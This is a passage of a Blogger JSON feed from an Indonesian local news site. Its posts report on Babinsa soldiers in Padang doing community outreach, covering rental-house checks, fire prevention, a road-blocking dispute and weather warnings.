"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEif2bT0oZPRDAQkwO5cJ5ggNGDIFdbJsfarDe1eYGDDSKy53W3V1bEu2o65ww9mlwDuU_e3HZ05Q-6Qn3nv0JirFZrMDgVgXI5HPDyW4ExuLuqagBBOmk5270gCPhqPr6U4HPY-w9mtXIel3JUrF16cfgnyScTzKno39GHrde04I0sJu2bCDSJo0jEfBtU\/s72-c\/22018.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-7145156372800581439"},"published":{"$t":"2026-01-25T10:53:33.208+07:00"},"updated":{"$t":"2026-01-25T10:53:33.208+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Koramil 04\/LL Koptu Roly Amnur Syaputra Bersama Babinkamtibmas, Dubalang Ketua RW dan RT Mengecek Warga yang Tinggal di Rumah Kontrakan"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDzBxSPtslwnFh6veiftUMOMDSDIZ53OEMAh0EoNtL1X91tspYhtSil2bq4UjIaANL3-a7O5J0vXwBw58YEL-TAXVw9R07yqhbjiEy-LjMSlzExTfmEl6a9fWF4ufMKN_jH0UYYoLmB3dS2JA9_OSnNacOX8Naj6NE12ot3KmXrNf-eNdHleJgpRGD24\/s4080\/22019.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3060\" data-original-width=\"4080\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDzBxSPtslwnFh6veiftUMOMDSDIZ53OEMAh0EoNtL1X91tspYhtSil2bq4UjIaANL3-a7O5J0vXwBw58YEL-TAXVw9R07yqhbjiEy-LjMSlzExTfmEl6a9fWF4ufMKN_jH0UYYoLmB3dS2JA9_OSnNacOX8Naj6NE12ot3KmXrNf-eNdHleJgpRGD24\/s16000\/22019.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Kel Gurun laweh Koptu Roly amnur syaputra waspada terhadap warga yang tinggal di rumah kontrakan dan harus di cek terus setiap saat. Minggu (25\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKoptu Roly amnur syaputra  harus waspada terhadap lingkungan khususnya warga yang mengontrak rumah harus selalu di cek, dari asalnya dan jangan sembarang orang yang keluar masuk komplek perumahan kontrak tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa dan Babinkamtibmas serta perangkat kelurahan termasuk Dubalang harus rutin mengajak warganya berpatroli setiap hari supaya jangan terjadi yang tidak di inginkan nanti.ketua RT harus rutin mengecek warganya yang sering keluar masuk apalagi rumah kontrakan jangan nanti di salah gunakan rumah tersebut harus setiap hari di cek dan apa tujuan nya mengontrak rumah tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKetua RT dan RW harus peduli terhadap lingkungan khususnya rumah kontrakan jangan nanti rumah kontrakan di salah gunakan pengontrak tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKoptu Roly amnur syaputra harus peduli terhadap warga binaannya jangan nanti ada Maslah di daerah binaannya gara gara warga rumah di salah gunakan,untuk Ketua RW dan RT harus peduli sekali setiap saat harus di cek jangan tidak mau tau terhadap lingkungan khususnya rumah kontrakan.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Roly\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/7145156372800581439\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-koptu-roly-amnur_02006164650.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7145156372800581439"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/7145156372800581439"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-koptu-roly-amnur_02006164650.html","title":"Babinsa Koramil 04\/LL Koptu Roly Amnur Syaputra Bersama Babinkamtibmas, Dubalang Ketua RW dan RT Mengecek Warga yang Tinggal di Rumah Kontrakan"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiMDzBxSPtslwnFh6veiftUMOMDSDIZ53OEMAh0EoNtL1X91tspYhtSil2bq4UjIaANL3-a7O5J0vXwBw58YEL-TAXVw9R07yqhbjiEy-LjMSlzExTfmEl6a9fWF4ufMKN_jH0UYYoLmB3dS2JA9_OSnNacOX8Naj6NE12ot3KmXrNf-eNdHleJgpRGD24\/s72-c\/22019.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-629289109459718661"},"published":{"$t":"2026-01-25T10:53:25.234+07:00"},"updated":{"$t":"2026-01-25T10:53:25.234+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Melalui Komsos Babinsa Koramil 04\/LL Sertu Darlis Putra Himbau Warga Dalam Rangka Mencegah Terjadinya Kebakaran"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzS7qbKpaIgycxVeOQjB6JwVm-NXJz0cNjBinWfTDj1QZmlgNi7bPOj-OFSYRW6ermSsNlYA8dml2FIAW7T5VjHIhXaGPUvKeCqBLTZXbKMRZU68GPfLv_YKwzMvC_sKeemaz8KvE-nw7ee1eSHVkEv3-bn_5YWX_Piy-Qfckce1OnIMFRqICtJIMoxxQ\/s1156\/22026.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"520\" data-original-width=\"1156\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzS7qbKpaIgycxVeOQjB6JwVm-NXJz0cNjBinWfTDj1QZmlgNi7bPOj-OFSYRW6ermSsNlYA8dml2FIAW7T5VjHIhXaGPUvKeCqBLTZXbKMRZU68GPfLv_YKwzMvC_sKeemaz8KvE-nw7ee1eSHVkEv3-bn_5YWX_Piy-Qfckce1OnIMFRqICtJIMoxxQ\/s16000\/22026.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Upaya pencegahan terjadinya kebakaran Babinsa koramil 04\/LL kodim 0312\/Padang  melaksanakan  sosialisasi kepada warga dan Masyarakat.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeperti yang dilakukan Babinsa Sertu Darlis Putra bersama masyarakat setempat melaksanakan sosialisasi kebakaran   kel, Banuaran kec  Lubuk begalung. Minggu (25\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa Sertu Darlis Putra  menyampaikan Seperti di ketahui bersama bahwa sebagian besar wilayah kecamatan Lubuk begalung. Maka dalam rangka mencegah terjadinya kebakaran maka jalan nya selalu kordinasi kepada masyarakat”. Kata Sertu Darlis.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E”Kami juga menghimbau kepada  masyarakat agar waspada lagi musim kemarau tidak terjadi yang tidak kita ingin kan  dengan cara membakar. Juga mengingatkan kepada masyarakat yang sedang membersihkan lahan agar tidak membakar lahan supaya tidak terjadi kebakaran selain itu juga jangan buang puntung rokok sembarangan terutama di tempat perkebunan yang lagi di bersihkan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECaranya adalah dengan mendatangi para warga wilayah untuk meningkatkan komunikasi sosial serta menyampaikan himbauan terkait larangan pembakaran tidak pada tempat nya. Pada prinsipnya warga mendukung kegiatan ini dan akan bersama- sama\u0026nbsp; menjaga lingkungan dan lahan agar tidak sampai terjadi kebakaran.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Darlis\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/629289109459718661\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/melalui-komsos-babinsa-koramil-04ll_0945864153.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/629289109459718661"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/629289109459718661"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/melalui-komsos-babinsa-koramil-04ll_0945864153.html","title":"Melalui Komsos Babinsa Koramil 04\/LL Sertu Darlis Putra Himbau Warga Dalam Rangka Mencegah Terjadinya Kebakaran"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgzS7qbKpaIgycxVeOQjB6JwVm-NXJz0cNjBinWfTDj1QZmlgNi7bPOj-OFSYRW6ermSsNlYA8dml2FIAW7T5VjHIhXaGPUvKeCqBLTZXbKMRZU68GPfLv_YKwzMvC_sKeemaz8KvE-nw7ee1eSHVkEv3-bn_5YWX_Piy-Qfckce1OnIMFRqICtJIMoxxQ\/s72-c\/22026.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-1567686457391410774"},"published":{"$t":"2026-01-25T10:53:06.600+07:00"},"updated":{"$t":"2026-01-25T10:53:06.600+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Melaksanakan Komunikasi Sosial (komsos) dengan Dubalang di kelurahan Binaannya"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwwZ7EIvTTtvlNzVbTMeaTf4XKmATQrooDW_VvCwsCcsodN3fUOeRYZaKvmQus6uYiXiO60en97D8YGlRk4YyXIBIK8D733w0CNArG49STfEyL8RlGwGqsKAo10j_RSRlyTj5YrOV-reou1bxLjn7g46RIjBcPAbchPGHW785oyox9qTXVAtJgmpOhVBU\/s1599\/22034.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"899\" data-original-width=\"1599\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwwZ7EIvTTtvlNzVbTMeaTf4XKmATQrooDW_VvCwsCcsodN3fUOeRYZaKvmQus6uYiXiO60en97D8YGlRk4YyXIBIK8D733w0CNArG49STfEyL8RlGwGqsKAo10j_RSRlyTj5YrOV-reou1bxLjn7g46RIjBcPAbchPGHW785oyox9qTXVAtJgmpOhVBU\/s16000\/22034.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan, \u003C\/span\u003E\u003C\/b\u003EPadang (SUMBAR)~ Babinsa Kel gates nan xx Sertu Mendrizal anggota Koramil 04\/Lubeg Kodim 0312\/Padang melaksanakan komunikasi sosial (Komsos) bersama dubalang di kelurahan Gates nan xx Kecamatan lubuk begalung Kota Padang. Minggu (24\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Komsos tersebut merupakan salah satu wujud cara mempererat silaturahmi untuk menjalin kebersamaan dan kekompakan dengan para perangkat desa, anggota Dubalang kota maupun warga masyarakat di desa binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPada kesempatan yang baik itu Sertu Mendrizal menyampaikan pentingnya menjaga kerukunan serta keamanan wilayah demi menjaga situasi agar tetap kondusif.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E“Mari kita jangan bosan untuk saling mengingatkan sesama warga agar terus menjaga kerukunan.”ungkap babinsa\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan Komsos seperti ini merupakan wujud nyata komitmen Babinsa dalam menjaga stabilitas keamanan dan perdamaian di wilayah.babinsa menuturkan bahwa dubalang harus selalu bersinergi bersama masyarakat agar mampu menjaga stabilitas dan menjaga serta meningkatkan kewaspadaan di segala bidang agar wilayah selalu aman dan nyaman.”Pungkasnya.\u0026nbsp;\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/1567686457391410774\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-melaksanakan-komunikasi-sosial.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1567686457391410774"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/1567686457391410774"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-melaksanakan-komunikasi-sosial.html","title":"Babinsa Melaksanakan Komunikasi Sosial (komsos) dengan Dubalang di kelurahan Binaannya"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjwwZ7EIvTTtvlNzVbTMeaTf4XKmATQrooDW_VvCwsCcsodN3fUOeRYZaKvmQus6uYiXiO60en97D8YGlRk4YyXIBIK8D733w0CNArG49STfEyL8RlGwGqsKAo10j_RSRlyTj5YrOV-reou1bxLjn7g46RIjBcPAbchPGHW785oyox9qTXVAtJgmpOhVBU\/s72-c\/22034.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-6613733476610836834"},"published":{"$t":"2026-01-25T10:52:56.444+07:00"},"updated":{"$t":"2026-01-25T10:52:56.444+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Koramil 04\/LL Melaksanakan Kunjungan Jalan yang Ditutupi Oleh Warga di Wilayah Binaan "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsG6N-NmOw-SSooZ5__k9lKqqWPI17JjQJNpxvvTOf8MMpQbHyJtZ_ooe7KksAYz_ZJQTbo8achED8yVsFIGgVIpS1mmgQyhXSl1ZiziKsOHJyF7GCRd7YqkFtc9MQrd9kBTws7FJv3Svh5b5yiPD4xx43LF1e-PlhLdaQF2_pSSwBn5Fxj7WGtNIi8I\/s3968\/22035.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2976\" data-original-width=\"3968\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsG6N-NmOw-SSooZ5__k9lKqqWPI17JjQJNpxvvTOf8MMpQbHyJtZ_ooe7KksAYz_ZJQTbo8achED8yVsFIGgVIpS1mmgQyhXSl1ZiziKsOHJyF7GCRd7YqkFtc9MQrd9kBTws7FJv3Svh5b5yiPD4xx43LF1e-PlhLdaQF2_pSSwBn5Fxj7WGtNIi8I\/s16000\/22035.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan,\u003C\/span\u003E\u003C\/b\u003E Padang (SUMBAR)~ Babinsa Kel koto baru Serka Erwin melaksanakan kunjungan jalan yang di tutupi oleh warga di RT 02 RW 03. di Kel koto baru bersama Babinkamtibmas dan aparatur Kelurahan. Minggu (25\/01\/2026).\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESerka Erwin Mendapat laporan dari masyarakat bahwa jalan yang setiap harinya di tutupi oleh warga sama tumpukan batu dan oleh sebab itu warga sudah resah sekali melaporkan kekantor lurah langsung di tanggapi oleh lurah Kel koto baru,kita sebagai aparatur Kelurahan langsung melihat ke lokasi jalan yang di tutupi oleh warga.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa sebagai aparatur Kelurahan mencari solusi jalanya atau apa masalahnya jalan di tutupi oleh warga,kami aparatur Kelurahan memanggil ketua RT bagaimana bisa jalan yang di lalui warga di tutupi,untuk itu yang punya tumpukan batu itu di panggil ke kantor lurah untuk mencari solusi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBabinsa dan Babinkamtibmas serta aparatur Kelurahan mencari jalan keluarnya untuk mendamaikan supaya warga tenang hidup bisa jalan itu di lalui oleh warga binaan.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDilokasi tersebut hadir pula bapak dari tata kota melihat jalan yang di tutupi oleh warga apa permasalahan jalan tersebut di tutupinya karena jalan itu satu satunya dari dulu tempat yang di lalui oleh warga koto baru.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga Kel koto baru sudah banyak komplin dan marah jalan tersebut di tutupinya untuk itu jangan terjadi yang tidak di inginkan nanti kami sebagai aparatur Kelurahan memanggil warga tersebut ke kantor lurah untuk mencari jalan keluarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga setiap harinya ribut masalah jalan yang di lalui karena tidak bisa motor lewat di tutupi oleh tumpukan batu batu besar di situ la warga banyak komplin dan melapor ke kantor lurah.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWarga tersebut sudah mau di ajak berkoordinasi ke dua belah pihak di kantor lurah bersama pak lurah untuk mencari jalan damainya, Alhamdulillah di kantor lurah bisa di sampaikan masalah jalan tersebut.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Erwin\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/6613733476610836834\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-melaksanakan_011341502.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6613733476610836834"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/6613733476610836834"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-koramil-04ll-melaksanakan_011341502.html","title":"Babinsa Koramil 04\/LL Melaksanakan Kunjungan Jalan yang Ditutupi Oleh Warga di Wilayah Binaan "}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiqsG6N-NmOw-SSooZ5__k9lKqqWPI17JjQJNpxvvTOf8MMpQbHyJtZ_ooe7KksAYz_ZJQTbo8achED8yVsFIGgVIpS1mmgQyhXSl1ZiziKsOHJyF7GCRd7YqkFtc9MQrd9kBTws7FJv3Svh5b5yiPD4xx43LF1e-PlhLdaQF2_pSSwBn5Fxj7WGtNIi8I\/s72-c\/22035.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3864297329167714640.post-4106093084435415405"},"published":{"$t":"2026-01-25T10:20:00.001+07:00"},"updated":{"$t":"2026-01-25T10:20:05.397+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Padang"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sumbar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"TNI"}],"title":{"type":"text","$t":"Babinsa Pelda Anjar Risnawan Ajak Warga Waspadai Cuaca Ekstrem"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-s5ehZ6_c7hAAX7_xs_wVIqGwxt7fsg__SIpKLpaM4lFnSJIzJCF1DM4AW8QfzpVW5MxS4LxvxjXd-g6nUhs2_QGYN84CeGODVPcPeqfG5h-_3DffdO1NHKRssQhq0YmnZwW8LzonzIh7zX7I_3vVBPL704FuKRgBkdrmIl1T2pR1jPEixIscHaqrhM\/s1600\/IMG-20260125-WA0008.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1200\" data-original-width=\"1600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgg-s5ehZ6_c7hAAX7_xs_wVIqGwxt7fsg__SIpKLpaM4lFnSJIzJCF1DM4AW8QfzpVW5MxS4LxvxjXd-g6nUhs2_QGYN84CeGODVPcPeqfG5h-_3DffdO1NHKRssQhq0YmnZwW8LzonzIh7zX7I_3vVBPL704FuKRgBkdrmIl1T2pR1jPEixIscHaqrhM\/s16000\/IMG-20260125-WA0008.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #274e13;\"\u003EMWawasan\u003C\/span\u003E\u003C\/b\u003E, Padang (SUMBAR)~ Babinsa Koramil 04\/LL Kodim 0312\/ Padang, Pelda Anjar Risnawan, melaksanakan kegiatan komunikasi sosial (komsos) bersama warga di Wilayah Kelurahan Tanah Sirah Nan XX Kecamatan Lubuk Begalung, Kota Padang, Minggu, (25\/1\/2026).\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDalam kesempatan tersebut, Pelda Anjar Risnawan mengajak warga untuk lebih waspada terhadap kondisi cuaca yang tidak menentu akhir-akhir ini selalu Hujan. Babinsa juga menghimbau dan mengingatkan warga untuk jaga kebersihan lingkungan jangan membuang sampah sembarangan yang mengakibatkan selokan menjadi tersumbat dan jangan lupa jaga kesehatan dan faktor keamanan apa bila akan keluar rumah.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPelda Anjar Risnawan menyampaikan bahwa kegiatan komsos ini merupakan salah satu wujud kedekatan Babinsa dengan masyarakat. “Melalui komunikasi seperti ini, kami bisa berbagi informasi dan saling mengingatkan. Babinsa hadir untuk memberikan pendampingan dan mengajak warga menjaga lingkungan agar tetap aman, sehat, dan terbebas dari ancaman banjir” ujarnya.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E#Anjar\u003C\/b\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.mediawawasan.com\/feeds\/4106093084435415405\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-pelda-anjar-risnawan-ajak-warga.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4106093084435415405"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3864297329167714640\/posts\/default\/4106093084435415405"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mediawawasan.com\/2026\/01\/babinsa-pelda-anjar-risnawan-ajak-warga.html","title":"Babinsa Pelda Anjar Risnawan Ajak Warga Waspadai Cuaca 